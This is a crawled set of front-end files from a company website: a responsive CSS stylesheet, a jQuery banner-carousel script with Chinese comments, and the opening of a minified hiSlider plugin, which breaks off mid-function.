    background: none;
    width: auto;
}


/*.ui-navigator .ui-navigator-wrapper{



    -webkit-box-flex: 1;



}







.ui-navigator .ui-navigator-list, .ui-navigator .ui-navigator-fix {



    display: -webkit-box;



    -webkit-box-flex: 0;      



}







.ui-navigator .ui-navigator-list li{



    -webkit-box-flex: 0;



}



.ui-navigator {



    display: -webkit-box;



    -webkit-tap-highlight-color: rgba(0,0,0,0);



}







.ui-navigator .ui-navigator-list, .ui-navigator .ui-navigator-fix {



    display: -webkit-box;



    -webkit-box-flex: 1;



}







.ui-navigator .ui-navigator-list li{



    -webkit-box-flex: 1;



    float: left;



}







/*.ui-navigator .ui-navigator-list li a, .ui-navigator .ui-navigator-fix{



    display: -webkit-box;



    -webkit-box-sizing: border-box;



    -webkit-box-align: center;



    -webkit-box-pack: center;



}*/

#wrapper {
    position: relative;
}

.grid a {
    background: #e3e3e1;
    display: block;
    height: 235px;
}

.grid {
    width: 23.9%;
    max-width: 23.9%;
    overflow: hidden;
    float: left;
    text-align: center;
    border: 1px solid #ebebeb;
    margin: 0 9px 9px 0;
    position: relative;
}

.grid .metal {
    line-height: 25px;
    background: rgba(0, 0, 0, 0.2);
    color: #fff;
    font-size: 14px;
    position: absolute;
    width: 100%;
    bottom: 0;
    z-index: 9;
}

.grid .imgholder img {
    margin: 0px auto 0;
    /*padding: 5% 0;*/
}

#pd,
#nd {
    /*background: #fff;



    border: 1px solid #ededed;*/
}

#pd h2,
#nd h2 {
    color: #696060;
    font-size: 16px;
    font-weight: normal;
    padding: 20px 0 15px 00px;
    /*border-bottom: 1px solid #ededed;*/
    position: relative;
}

#pd img {
    margin: 0 auto;
    padding: 50px 0;
}

.page01 {
    border: 1px solid #ececec;
    background: #f1f1f1;
    text-align: center;
    color: #696060;
    font-size: 14px;
    /*width: 90.83333333%;*/
    margin: 0px auto 25px;
}

.page01 a {
    color: #696060;
    display: inline-block;
    padding: 0 30px;
    line-height: 56px;
}

#nd {
    min-height: 580px;
}

.nd {
    line-height: 34px;
    color: #696060;
    width: 100%;
    margin: 0px auto 0;
    font-size: 14px;
}

.nd img {
    display: inline-block;
}

#nd h2 span {
    position: absolute;
    right: 20px;
    top: 25px;
    font-size: 14px;
    /*font-family: '瀹嬩綋';*/
    color: #c6c6c6;
}

#pinzhi {
    /*width: 70.1666666%;*/
    margin: 0 auto;
    padding-bottom: 28px;
    width: 100%;
}

#pinzhi >p {
    line-height: 34px;
    color: #696060;
    font-size: 14px;
    text-align: left;
    text-indent: 2em;
    font-family: 'Microsoft Yahei', Arial;
}

#pinzhi >p p {
    text-indent: 2em;
}

.pinzhi {
    overflow: hidden;
    margin: 20px 0 12px;
}

.pinzhi li {
    float: left;
    width: 31.06650831%;
    /*margin-right: 14px;*/
    margin-right: 35px;
}

.pinzhi li:last-child {
    margin-right: 0;
}

.pinzhi p {
    background: #7f9ac2;
    text-align: center;
    line-height: 28px;
    color: #fff;
    margin-bottom: 12px;
}

.pinzhi img {
    margin: 0 auto;
}

.mubiao {
    margin-bottom: 11px;
}

.mubiao li {
    width: 49.16247031%;
    float: left;
    margin-right: 12px;
    margin-bottom: 12px;
    background: #f2f2f2;
    min-height: 138px;
    height: 158px;
}

.mubiao li:nth-of-type(2n) {
    margin-right: 0px;
}

.mubiao dl {
    line-height: 32px;
    padding-top: 10px;
}

.mubiao dl {
    margin-left: 13.87559809%;
}

.mubiao dt {
    font-weight: bold;
    color: #696060;
    font-size: 14px;
    line-height: 34px;
}

.mubiao dd {
    background: url(../images/13.jpg) no-repeat left center;
    padding-left: 25px;
    font-size: 14px;
    line-height: 34px;
    color: #696060;
}

#hr {
    /*width: 95.25%;*/
    font-size: 14px;
}

#hr p {
    line-height: 36px;
    color: #696060;
}

.hr {
    padding: 10px 0 50px 25px;
    margin-bottom: 0px;
}

.hr h3 {
    color: #696060;
    font-weight: bold;
    line-height: 34px;
    font-size: 14px;
}

.hr-list dl {
    line-height: 34px;
    color: #696060;
}

.hr-list ol {
    padding-left: 90px;
    margin-top: -34px;
}

.hr-list dt {
    /*font-weight: bold;*/
    background: url(../images/circle.png) no-repeat top left;
    padding-left: 16px;
}

.hr-list dd {
    margin-left: 16px;
}

.ol {
    padding-left: 70px;
    margin-top: -34px;
}

.nd p {
    text-indent: 2em;
    color: #696060;
}

#contact li {
    background: #f3f3f3;
    float: left;
    width: 45.77064%;
    padding: 20px 0 25px 40px;
    margin-right: 12px;
}

#contact li:last-child {
    margin-right: 0;
}

#contact li h4 {
    font-size: 14px;
    font-weight: bold;
}

#contact li dl {
    line-height: 28px;
    font-size: 14px;
    color: #696060;
    margin-top: 22px;
}

#contact li dl img {
    display: inline-block;
}

#contact > img {
    margin: 12px 0;
}

.drive img {
    float: left;
}

.drive p {
    font-size: 14px;
    color: #696060;
    float: left;
    margin-left: 15px;
    line-height: 32px;
}
@media only screen and (max-width:1920px){
    .fullSlide .bd li img{
        height: 467px;
    }
}
@media only screen and (max-width:1600px) {
    .fullSlide .bd li img {
        height: 415px;
    }
}

@media only screen and (max-width:1440px) {
    .fullSlide .bd li img {
        height: 374px;
    }
}

@media only screen and (max-width:1366px) {
    .fullSlide .bd li img {
        height: 354px;
    }
}

@media only screen and (max-width:1280px) {
    .fullSlide .bd li img {
        height: 332px;
    }
    .hiSlider-pages {
        bottom: 25px;
    }
    .index-news-list img,
    .index-news-list01 img {
        width: 30%;
    }
    .index-news-list .news-inf,
    .index-news-list01 .news-inf {
        width: 65%;
    }
    .index-news-list .news-inf p,
    .index-news-list01 .news-inf p {
        max-height: 58px;
        line-height: 19px;
    }
}

@media only screen and (max-width:1070px) {
    .aside-partner img {
        margin-right: 6px;
    }
}

@media only screen and (max-width:1220px) {
    .aside-partner img {
        margin-right: 7px;
    }
}

@media only screen and (max-width: 1035px) {
    #menu {
        position: relative;
        top: 0px;
        display: block;
    }
    #nav {
        position: relative;
        width: 30%;
        right: -55%;
        top: 0;
        background: rgba(0, 96, 182, .9);
        height: 100%;
        z-index: 999;
        margin-top: 0;
    }
    #nav ul {
        margin: 5% 0 0;
        padding: 0;
    }
    #nav ul li {
        background: none;
        display: block;
        float: none;
        text-align: center;
        margin: 0;
        padding: 0;
        line-height: 2.5em;
    }
    #nav ul li:last-child {
        padding: 0;
    }
    #nav ul li a {
        color: #fff;
        display: block;
    }
    #nav ul li a:hover,
    #nav ul li a.curr {
        color: #fff;
        background: (0, 0, 0, 0);
    }
    #close_menu {
        display: block;
        position: absolute;
        left: -35px;
        top: 30%;
        width: 45px;
        height: 45px;
        line-height: 45px;
        text-align: center;
        border-radius: 50%;
        color: #fff;
        /*background:#0060b6;*/
        font-size: 25px;
        opacity: 0.9;
    }
    #close_menu img {
        border-radius: 5px 0 0 5px;
    }
}

@media only screen and (min-width: 1000px) and (max-width: 1200px) {
    .fullSlide .bd li img {
        height: 313px;
    }
}

@media only screen and (min-width: 1050px) and (max-width: 1280px) {
    #lang,
    #header,
    .wrap,
    .footer,
    #aside,
    #neiye,
    #news {
        overflow: hidden;
        width: 100%;
    }
    .logo {
        width: 30%;
    }
    .mubiao li {
        width: 48.76247031%;
    }
    #menu,
    #close_menu {
        display: none;
    }
    #nav li:hover a,
    #nav li.curr a {
        background: none;
    }
    #nav ul li a:hover {
        background: none;
        color: #fff;
    }
    #nav {
        right: 0;
        background: none;
        width: 100%;
    }
    #nav ul {
        float: right;
        margin-right: 20px;
    }
    #nav ul li {
        float: left;
        padding: 0 5px;
        background: none;
    }
    .aside-partner .partner-pic {
        padding-bottom: 80px;
    }
    #nav ul li a {
        color: #4f4f4f;
    }
    .pinzhi li {
        margin-right: 12px;
    }
    .index-news-list .news-inf h2,
    .index-news-list01 .news-inf h2 {
        max-height: 21px;
        overflow: hidden;
    }
    #aside {
        width: 95%;
        margin: 0 auto;
    }
    #contact li {
        width: 42.77064%;
    }
    .drive p {
        margin-left: 0;
    }
}

@media only screen and (min-width: 900px) and (max-width: 1050px) {
    #lang,
    #header,
    .wrap,
    .footer,
    #aside,
    #neiye,
    #news {
        overflow: hidden;
        width: 100%;
    }
    .logo {
        width: 30%;
    }
    .mubiao li {
        width: 48.76247031%;
    }
    #menu,
    #close_menu {
        display: none;
    }
    #nav ul li a:hover {
        background: none;
        color: #fff;
    }
    #nav {
        right: 0;
        background: none;
        width: 100%;
    }
    #nav ul {
        float: right;
        margin-right: 20px;
    }
    #nav ul li {
        float: left;
        padding: 0 4px;
        background: none;
    }
    #nav ul li:last-child {
        padding: 0 5px;
    }
    #nav ul li a {
        color: #4f4f4f;
    }
    .pinzhi li {
        margin-right: 12px;
    }
    .index-news-list .news-inf h2,
    .index-news-list01 .news-inf h2 {
        max-height: 21px;
        overflow: hidden;
    }
    #aside {
        width: 95%;
        margin: 0 auto;
    }
    #contact li {
        width: 42.77064%;
    }
    .drive p {
        margin-left: 0;
    }
    .grid {
        width: 29.333333%;
    }
}

@media only screen and (max-width:1024px) {
    .banner-img li img {
        height: 266px;
    }
}

@media only screen and (min-width: 500px) and (max-width: 900px) {
    #lang,
    #header,
    .wrap,
    .footer,
    #aside,
    .logo,
    #news {
        width: 100%;
    }
    .logo {
        margin: 0;
    }
    .hiSlider,
    .hiSlider-item {
        height: 207px;
    }
    .index-p div img {
        height: 92px;
    }
    .index-news-list .news-inf h2,
    .index-news-list01 .news-inf h2 {
        max-height: 20px;
        overflow: hidden;
    }
    #menu {
        top: -20px;
        right: 20px;
    }
    .grid {
        width: 31%;
        max-width: 31%;
    }
    #nav li a.curr {
        color: #000;
    }
    #contact li,
    .mubiao li {
        width: 90%;
    }
    #hr {
        margin: 0 auto;
    }
    .pinzhi li {
        width: 30%;
    }
    .ban li,
    .muju li,
    .zhusu li,
    .tuzhuang li,
    .smt li,
    .biaomian li,
    .zuzhuang li,
    .jiance li {
        width: 22%;
    }
}

@media only screen and (min-width:980px) and (max-width:1230px) {
    .hiSlider,
    .hiSlider-item {
        height: 300px;
    }
}

@media only screen and (min-width:800px) and (max-width:900px) {
    #nav {
        position: fixed;
    }
}

@media only screen and (max-width:1160px) {
    .hiSlider,
    .hiSlider-item {
        height: 311px;
    }
    .partner img {
        width: 11.69655172%;
    }
}

@media only screen and (max-width:980px) {
    .partner img {
        width: 11.69655172%;
    }
    #nav {
        position: relative;
    }
    .hiSlider,
    .hiSlider-item {
        height: 254px;
    }
    .index-pic img {
        margin-right: 6px;
    }
}

@media only screen and (max-width:900px) {
    .index-pic img,
    .partner img {
        margin-right: 5px;
    }
    #nav {
        position: fixed;
    }
}

@media only screen and (max-width:800px) {
    .partner img {
        width: 11.59655172%;
    }
    #nav {
        position: fixed;
    }
}

@media only screen and (max-width:768px) {
    .partner img {
        width: 11.49655172%;
    }
    #nav {
        position: fixed;
    }
    .hiSlider,
    .hiSlider-item {
        height: 199px;
    }
    .ban li,
    .muju li,
    .zhusu li,
    .tuzhuang li,
    .smt li,
    .biaomian li,
    .zuzhuang li,
    .jiance li {
        width: 24%;
    }
}

@media only screen and (max-width:700px) {
    .hiSlider,
    .hiSlider-item {
        height: 181px;
    }
    .index-p .index-p1 {
        width: 18.66666667%;
        margin: 1% 3%;
    }
    .index-p > .index-p1:last-child {
        margin: 1% 3%;
    }
}

@media only screen and (max-width:500px) {
    .fullSlide {
        display: none;
    }
    .hr-list ol {
        padding-left: 15px;
        margin-top: 0px;
    }
    #nd h2 span {
        display: none;
    }
    .ol {
        margin-top: 0;
        padding-left: 15px;
    }
    .mubiao li:nth-of-type(1),
    .mubiao li:nth-of-type(3) {
        height: 120px;
        min-height: 120px;
    }
    #header,
    .footer,
    .p1,
    .p2 {
        width: 95%;
        margin: 0 auto;
        overflow: hidden;
    }
    .logo,
    .index-news li,
    #about ul,
    #aside,
    .class,
    .news,
    #news,
    .wrap {
        width: 100%;
    }
    #lang {
        position: absolute;
        left: 0px;
        top: 56px;
        width: 38%;
    }
    .hr-list dt {
        /*font-weight: bold;*/
        background: url(../images/circle500.png) no-repeat top left;
        padding-left: 16px;
    }
    #banner {
        display: block;
        margin-top: 5px;
    }
    .erweima {
        display: none;
    }
    .index-p {
        padding: 0;
        width: 95%;
        margin: 0 auto;
    }
    .wenhua img {
        display:block;
        text-align: left;
        width: 70%;
        height: auto;
        margin:0 auto;
    }
    .index-p li {
        width: 45%;
        margin-right: 5%;
        margin-bottom: 5px;
    }
    .index-p li img {
        max-height: 118px;
    }
    .index-news-list,
    .index-news-list01 {
        margin-left: 5px;
        padding: 15px 0;
    }
    .index-news-list .news-inf h2,
    .index-news-list01 .news-inf h2 {
        max-height: 20px;
        overflow: hidden;
        font-size: 15px;
    }
    .index-news-list img,
    .index-news-list01 img {
        width: 35%;
        height: 78px;
    }
    .index-news-list .news-inf,
    .index-news-list01 .news-inf {
        width: 60%;
    }
    .partner img {
        margin-right: 2px;
    }
    #about li {
        width: 32.28064516%;
    }
    .pic {
        margin-bottom: 30px;
    }
    .aside-partner img {
        width: 21.5%;
        margin: 5px 5px;
        float: left;
    }
    .class li,
    .ui-navigator .ui-navigator-list li {
        display: block;
        width: 84px;
        margin: 0 3px;
    }
    #arr-l {
        position: absolute;
        left: 0;
        color: #fff;
        top: 0;
    }
    #arr-r {
        position: absolute;
        color: #fff;
        right: 0;
        top: 0;
    }
    .class li {
        /*padding:12px 5px ;*/
    }
    .p2 .p2-right {
        margin: 10px 0;
    }
    .news li {
        width: 100%;
        margin: 5px auto;
        float: none;
    }
    .page a {
        margin-right: 0;
    }
    .page a:first-child {
        margin-right: 15px;
        position: relative;
    }
    .class {
        width: 100%;
        overflow: hidden;
    }
    #phone-touch {
        text-align: center;
    }
    #phone-touch a {
        display: block;
        position: relative;
        width: 100%;
    }
    #gotop {
        width: 10%;
        z-index: 99;
    }
    #product li {
        width: 45%;
        max-width: 45%;
        margin: 0 1%;
        margin-bottom: 10px;
    }
    .grid a {
        height: 130px;
    }
    .grid .imgholder img {
        width: 100%;
    }
    #product li p {
        line-height: 40px;
    }
    .pinzhi li,
    .mubiao li {
        width: 100%;
        float: none;
        min-height: 143px;
    }
    .mubiao li:nth-of-type(3),
    .mubiao li:nth-of-type(4) {
        min-height: 113px;
    }
    #hr {
        margin: 0 auto;
        padding: 0 5px;
    }
    .hr {
        padding: 30px 0 20px 14px;
    }
    #contact li {
        width: 90%;
        padding: 15px;
    }
    .grid .meta,
    .ban p,
    .muju p,
    .zhusu p,
    .tuzhuang p,
    .smt p,
    .biaomian p,
    .zuzhuang p,
    .jiance p {
        line-height: 20px;
        font-size: 12px;
    }
    .grid {
        margin: 0 10px 10px 0;
        width: 47.5%;
        max-width: 48.4%;
    }
    .grid:nth-of-type(2n) {
        margin-right: 0;
    }
    .phone-banner img:first-child {
        display: none;
    }
    .phone-banner img:last-child {
        display: block;
    }
    .banner-img,
    .hiSlider {
        display: none;
    }
    .circle {
        bottom: 0;
    }
    .hiSlider-wrap {
        display: none;
    }
    .ban li,
    .muju li,
    .zhusu li,
    .tuzhuang li,
    .smt li,
    .biaomian li,
    .zuzhuang li,
    .jiance li {
        width: 45%;
        max-width: 45%;
        overflow: hidden;
        float: left;
        margin: 0 2.46880734% 10px;
    }
    .index-p .index-p1 {
        width: 21.3%;
        /*width:44%;*/
        margin: 0 5px 10px;
        padding: 10px 0;
    }
    .index-p p {
        font-size: 12px;
    }
    .index-p > .index-p1:last-child {
        margin: 0 5px 10px;
    }
    .index-p div img {
        height: 56.5px;
    }
    #pinzhi {
        width: 98%;
    }
    #pinzhi li {
        margin-bottom: 10px;
    }
    .date p {
        width: 50px;
    }
    .date p:first-child {
        line-height: 45px;
    }
    .date p:last-child {
        font-size: 11px;
    }
    .partner img {
        width: 21.5%;
        margin: 5px 5px;
    }
    .index-a {
        padding: 5px 0 14px;
        margin-top: 0;
    }
    .about-int {
        margin: 0px 0 20px;
        width: 98%;
        margin: 0 auto;
    }
    .index-pic {
        width: 98%;
        margin: 5px auto 0;
    }
    .date p:first-child {
        font-size: 20px;
    }
    .partner {
        padding: 20px 0 5px;
    }
    .partner-pic {
        margin-top: 0px;
    }
    .wrap h1.h1 {
        width: 120px;
        font-size: 20px;
    }
    .index-pic img,
    .index-pic img:nth-of-type(4n) {
        margin: 0 10px 10px 0;
        width: 46.9%;
    }
    .index-pic img:nth-of-type(2n) {
        margin-right: 0;
    }
    .footer p span {
        display: block;
    }
    .footer p br {
        display: none;
    }
    .index-news-list,
    .index-news-list01 {
        width: 80.80536913%;
    }
    .index-p .index-p1:hover .index-p-inf {
        display: none;
    }
    .index-p .index-p1:hover p {
        color: #444444;
    }
    #aside h1.h2 {
        width: 120px;
        font-size: 20px;
    }
    #nav li:hover,
    #nav li.curr {
        background: #004582;
    }
    .footer p {
        margin-top: 0;
    }
    .about-inf {
        margin: 7px auto 0px;
        line-height: 27px;
        width: 95%;
        text-align: justify;
    }
    .zhici {
        width: 100%;
    }
    .zhici img {
        margin: 10px 0;
    }
    .wenhua img.pic01 {
        margin: 10px auto 5px;
    }
    .p1,
    .p2 .p2-right {
        line-height: 27px;
    }
    .ban,
    .muju,
    .zhusu,
    .tuzhuang,
    .smt,
    .biaomian,
    .zuzhuang,
    .jiance,
    #pd,
    #nd,
    #wrapper {
        width: 94%;
        margin-bottom: 0
    }
    #contact {
        width: 100%;
    }
    .ban li,
    .muju li,
    .zhusu li,
    .tuzhuang li,
    .smt li,
    .biaomian li,
    .zuzhuang li,
    .jiance li {
        margin: 0 10px 10px 0;
        width: 48.2%;
        max-width: 48.4%;
    }
    .ban li:nth-of-type(2n),
    .muju li:nth-of-type(2n),
    .zhusu li:nth-of-type(2n),
    .tuzhuang li:nth-of-type(2n),
    .smt li:nth-of-type(2n),
    .biaomian li:nth-of-type(2n),
    .zuzhuang li:nth-of-type(2n),
    .jiance li:nth-of-type(2n) {
        margin-right: 0;
    }
    #pd h2 {
        font-size: 20px;
        padding: 10px 0 10px 30px;
    }
    #nd {
        width: 100%;
    }
    .nd {
        width: 100%;
    }
    #nd h2 {
        font-size: 18px;
        padding: 10px 0 10px 0px;
    }
    #pd img {
        padding: 15px 0;
    }
    .page01 a {
        line-height: 36px;
    }
    #pinzhi > p {
        line-height: 27px;
        font-size: 13px;
        text-align: left;
    }
    .pinzhi {
        margin: 10px 0 5px;
    }
    .mubiao dd {
        font-size: 13px;
    }
    .pinzhi p {
        margin-bottom: 5px;
    }
    .nd {
        line-height: 27px;
        margin: 10px auto 0;
    }
    #nd {
        min-height: 380px;
        background: #f9f9f9;
        border: none;
        width: 96%;
    }
    #hr p {
        line-height: 27px;
    }
    .hr {
        padding: 10px 0 20px 0px;
        margin-bottom: 0;
    }
    .hr h3 {
        margin-bottom: 15px;
    }
    .hr-list dl {
        line-height: 27px;
    }
    #contact li dl {
        margin-top: 10px;
    }
    #contact li {
        padding: 5px;
    }
    #contact > img {
        margin: 10px 0;
    }
    .drive img {
        display: none;
    }
    .drive p {
        margin-left: 0;
        line-height: 27px;
        padding: 0 10px;
    }
    .news {
        padding-top: 5px;
        ;
    }
    .page {
        padding: 10px 0;
    }
    .class li {
        line-height: 25px;
    }
    .class li a {
        font-size: 12px;
    }
    #fullSlide {
        display: block;
    }
    #contact li dl {
        font-size: 12px;
    }
    #gotop {
        background: rgba(0, 0, 0, 0.5);
    }
    #gotop .phone-top {
        display: block;
    }
    #gotop .pc-top {
        display: none;
    }
    .date {
        right: 7px;
    }
    .grid a {
        background: none;
    }
    .grid .meta {
        bottom: 1px;
    }
    .grid {
        border-top: 1px solid #ebebeb;
        border-left: 1px solid #ebebeb;
        border-right: 1px solid #ebebeb;
        border-bottom: none;
    }
    .index-news-list img.pc_news,
    .index-news-list01 img.pc_news {
        display: none;
    }
    .index-news-list img.ph_news,
    .index-news-list01 img.ph_news {
        display: block;
        float: left;
        width: 30%;
    }
    .grid .metal {
    	max-height:20px;
    }
}

@media (max-width:320px) {
    .index-p .index-p1 {
        width: 21.3%;
    }
    .index-p p {
        font-size: 15px;
    }
    #banner-img li img {
        height: 160px;
    }
    .index-pic img,
    .index-pic img:nth-of-type(4n) {
        width: 48.3%;
    }
    .footer p {
        font-size: 11.5px;
    }
    .class li,
    .ui-navigator .ui-navigator-list li {
        width: 80px;
        margin: 0 0px;
    }
    #fullSlide,
    #fullSlide #bd li img {
        height: 160px;
    }
    .index-news-list img.ph_news,
    .index-news-list01 img.ph_news {
        width: 33.7%;
    }
    
}


--- FILE ---
content_type: application/javascript
request_url: http://yhm-china.com/system/skin/default/ch/js/dw.js
body_size: 1311
content:
$(function(){
        var $banner=$('.banner');
        var $banner_ul=$('.banner-img');
        var $btn=$('.banner-btn');
        var $btn_a=$btn.find('a')
        var v_width=$banner.width();

        var page=1;

        var timer=null;
        var btnClass=null;

        var page_count=$banner_ul.find('li').length;//把这个值赋给小圆点的个数

        var banner_cir="<li class='selected' href='#'><a></a></li>";
        for(var i=1;i<page_count;i++){
                //动态添加小圆点
                banner_cir+="<li><a href='#'></a></li>";
                }
        $('.banner-circle').append(banner_cir);

        var cirLeft=$('.banner-circle').width()*(-0.5);

        $banner_ul.width(page_count*v_width);

        function move(obj,classname){
                //手动及自动播放
        if(!$banner_ul.is(':animated')){
                if(classname=='prevBtn'){
                        if(page==1){
                                        $banner_ul.animate({left:-v_width*(page_count-1)});
                                        page=page_count;
                                        cirMove();
                        }
                        else{
                                        $banner_ul.animate({left:'+='+v_width},"slow");
                                        page--;
                                        cirMove();
                        }
                }
                else{
                        if(page==page_count){
                                        $banner_ul.animate({left:0});
                                        page=1;
                                        cirMove();
                                }
                        else{
                                        $banner_ul.animate({left:'-='+v_width},"slow");
                                        page++;
                                        cirMove();
                                }
                        }
                }
        }

        function cirMove(){
                //检测page的值，使当前的page与selected的小圆点一致
                $('.banner-circle li').eq(page-1).addClass('selected')
                                                                                                .siblings().removeClass('selected');
        }

        $banner.mouseover(function(){
                $btn.css({'display':'block'});
                clearInterval(timer);
                                }).mouseout(function(){
                $btn.css({'display':'block'});
                clearInterval(timer);
                timer=setInterval(move,3000);
                                }).trigger("mouseout");//激活自动播放

        $btn_a.mouseover(function(){
                //实现透明渐变，阻止冒泡
                        $(this).animate({opacity:1},'fast');
                        $btn.css({'display':'block'});
                         return false;
                }).mouseleave(function(){
                        $(this).animate({opacity:1},'fast');
                        $btn.css({'display':'block'});
                         return false;
                }).click(function(){
                        //手动点击清除计时器
                        btnClass=this.className;
                        clearInterval(timer);
                        timer=setInterval(move,3000);
                        move($(this),this.className);
                });

        $('.banner-circle li').live('click',function(){
                        var index=$('.banner-circle li').index(this);
                        $banner_ul.animate({left:-v_width*index},'slow');
                        page=index+1;
                        cirMove();
                });
});


$(function(){
    var $banner=$('#banner');
    var $banner_ul=$('#banner-img');
    var $btn=$('#banner-btn');
    var $btn_a=$btn.find('a')
    var v_width=$banner.width();

    var page=1;

    var timer=null;
    var btnClass=null;

    var page_count=$banner_ul.find('li').length;//把这个值赋给小圆点的个数

    var banner_cir="<li class='selected' href='#'><a></a></li>";
    for(var i=1;i<page_count;i++){
        //动态添加小圆点
        banner_cir+="<li><a href='#'></a></li>";
    }
    $('#banner-circle').append(banner_cir);

    var cirLeft=$('#banner-circle').width()*(-0.5);

    $banner_ul.width(page_count*v_width);

    function move(obj,classname){
        //手动及自动播放
        if(!$banner_ul.is(':animated')){
            if(classname=='prevBtn'){
                if(page==1){
                    $banner_ul.animate({left:-v_width*(page_count-1)});
                    page=page_count;
                    cirMove();
                }
                else{
                    $banner_ul.animate({left:'+='+v_width},"slow");
                    page--;
                    cirMove();
                }
            }
            else{
                if(page==page_count){
                    $banner_ul.animate({left:0});
                    page=1;
                    cirMove();
                }
                else{
                    $banner_ul.animate({left:'-='+v_width},"slow");
                    page++;
                    cirMove();
                }
            }
        }
    }

    function cirMove(){
        //检测page的值，使当前的page与selected的小圆点一致
        $('#banner-circle li').eq(page-1).addClass('selected')
            .siblings().removeClass('selected');
    }

    $banner.mouseover(function(){
        $btn.css({'display':'block'});
        clearInterval(timer);
    }).mouseout(function(){
        $btn.css({'display':'block'});
        clearInterval(timer);
        timer=setInterval(move,3000);
    }).trigger("mouseout");//激活自动播放

    $btn_a.mouseover(function(){
        //实现透明渐变，阻止冒泡
        $(this).animate({opacity:1},'fast');
        $btn.css({'display':'block'});
        return false;
    }).mouseleave(function(){
        $(this).animate({opacity:1},'fast');
        $btn.css({'display':'block'});
        return false;
    }).click(function(){
        //手动点击清除计时器
        btnClass=this.className;
        clearInterval(timer);
        timer=setInterval(move,3000);
        move($(this),this.className);
    });

    $('#banner-circle li').live('click',function(){
        var index=$('#banner-circle li').index(this);
        $banner_ul.animate({left:-v_width*index},'slow');
        page=index+1;
        cirMove();
    });
});

$(function(){
    var $banner=$('.banner01');
    var $banner_ul=$('.banner-img01');
    var $btn=$('.banner-btn01');
    var $btn_a=$btn.find('a')
    var v_width=$banner.width();

    var page=1;

    var timer=null;
    var btnClass=null;

    var page_count=$banner_ul.find('li').length;//把这个值赋给小圆点的个数

    var banner_cir="<li class='selected' href='#'><a></a></li>";
    for(var i=1;i<page_count;i++){
        //动态添加小圆点
        banner_cir+="<li><a href='#'></a></li>";
    }
    $('.banner-circle01').append(banner_cir);

    var cirLeft=$('.banner-circle01').width()*(-0.5);
    //$('.banner-circle01').css({'marginLeft':cirLeft});

    $banner_ul.width(page_count*v_width);

    function move(obj,classname){
        //手动及自动播放
        if(!$banner_ul.is(':animated')){
            if(classname=='prevBtn01'){
                if(page==1){
                    $banner_ul.animate({left:-v_width*(page_count-1)});
                    page=page_count;
                    cirMove();
                }
                else{
                    $banner_ul.animate({left:'+='+v_width},"slow");
                    page--;
                    cirMove();
                }
            }
            else{
                if(page==page_count){
                    $banner_ul.animate({left:0});
                    page=1;
                    cirMove();
                }
                else{
                    $banner_ul.animate({left:'-='+v_width},"slow");
                    page++;
                    cirMove();
                }
            }
        }
    }

    function cirMove(){
        //检测page的值，使当前的page与selected的小圆点一致
        $('.banner-circle01 li').eq(page-1).addClass('selected')
            .siblings().removeClass('selected');
    }

    $banner.mouseover(function(){
        $btn.css({'display':'block'});
        clearInterval(timer);
    }).mouseout(function(){
        $btn.css({'display':'block'});
        clearInterval(timer);
        timer=setInterval(move,3000);
    }).trigger("mouseout");//激活自动播放

    $btn_a.mouseover(function(){
        //实现透明渐变，阻止冒泡
        $(this).animate({opacity:1},'fast');
        $btn.css({'display':'block'});
        return false;
    }).mouseleave(function(){
        $(this).animate({opacity:1},'fast');
        $btn.css({'display':'block'});
        return false;
    }).click(function(){
        //手动点击清除计时器
        btnClass=this.className;
        clearInterval(timer);
        timer=setInterval(move,3000);
        move($(this),this.className);
    });

    $('.banner-circle01 li').live('click',function(){
        var index=$('.banner-circle01 li').index(this);
        $banner_ul.animate({left:-v_width*index},'slow');
        page=index+1;
        cirMove();
    });
});



--- FILE ---
content_type: application/javascript
request_url: http://yhm-china.com/system/skin/default/ch/js/jquery.hiSlider.min.js
body_size: 2341
content:
!function (t) {
    function i(i, e) {
        this.$container = i, this.options = t.extend({
            startSlide: 0,
            item: ".hiSlider-item",
            isFullScreen: !1,
            isFlexible: !1,
            isSupportTouch: "__proto__"in{},
            isShowPage: !0,
            isShowTitle: !0,
            titleAttr: "data-title",
            isShowControls: !0,
            isAuto: !0,
            intervalTime: 5e3,
            affectTime: 300,
            mode: "move",
            direction: "left",
            onSwipeStart: t.noop,
            onSwipeMove: t.noop,
            minSwipeLength: 30,
            onSwipeCancel: t.noop,
            onSwipeEnd: t.noop,
            onSwipeLeft: t.noop,
            onSwipeRight: t.noop,
            onSwipeTop: t.noop,
            onSwipeBottom: t.noop,
            onInited: t.noop,
            onMoveBefore: t.noop,
            onMoveAfter: t.noop,
            onSelected: t.noop
        }, e), this.init()
    }

    i.prototype = {
        init: function () {
            this.$item = this.$container.find(this.options.item), this.size = this.$item.size(), this.curIndex = this.options.startSlide, this.setLayout(), this.playTimer = null, this.options.isAuto && this.autoPlay(), this.options.isFlexible && t(window).on("resize.hiSlider", t.proxy(this, "resize")), this.options.isSupportTouch && this.touch()
        }, touch: function () {
            var t = this, i = {}, e = this.options, o = e.minSwipeLength;
            this.$container.on("touchstart", function (t) {
                var o = t.originalEvent.touches[0];
                i.x1 = o.pageX, i.y1 = o.pageY, e.onSwipeStart.call(this, i)
            }).on("touchmove", function (t) {
                var o = t.originalEvent.touches[0];
                i.x2 = o.pageX, i.y2 = o.pageY, e.onSwipeMove.call(this, i)
            }).on("touchend", function () {
                if (i.x2 && Math.abs(i.x1 - i.x2) > o || i.y2 && Math.abs(i.y1 - i.y2) > o) {
                    var n = t.swipeDirection(i.x1, i.x2, i.y1, i.y2);
                    e["onSwipe" + n].call(this, i), t.moveTo(n), e.onSwipeEnd.call(this, i)
                } else e.onSwipeCancel.call(this, i);
                i = {}
            })
        }, moveTo: function (t) {
            var i = this, e = i.options.direction;
            "top" == e ? "Bottom" == t ? i[i.options.mode + "Prev"]() : "Top" == t && i[i.options.mode]() : "left" == e && ("Right" == t ? i[i.options.mode + "Prev"]() : "Left" == t && i[i.options.mode]())
        }, swipeDirection: function (t, i, e, o) {
            var n = Math.abs(t - i), s = Math.abs(e - o);
            return n >= s ? t - i > 0 ? "Left" : "Right" : e - o > 0 ? "Top" : "Bottom"
        }, move: function () {
            var t, i = this;
            i.options.isAuto && i.autoPlay(), ++i.curIndex == i.size && (i.curIndex = 0, i.$container.css(i.getMove()), i.curIndex++), i.setTitle(), i.setPages(), t = i.curIndex == i.size - 1 ? 0 : i.curIndex, i.options.onMoveBefore.call(i.$container, i.$item, t), i.$container.stop(!1, !0).animate(i.getMove(), i.options.affectTime, function () {
                i.options.onMoveAfter.call(this, i.$item, t)
            })
        }, movePrev: function (t) {
            var i = this;
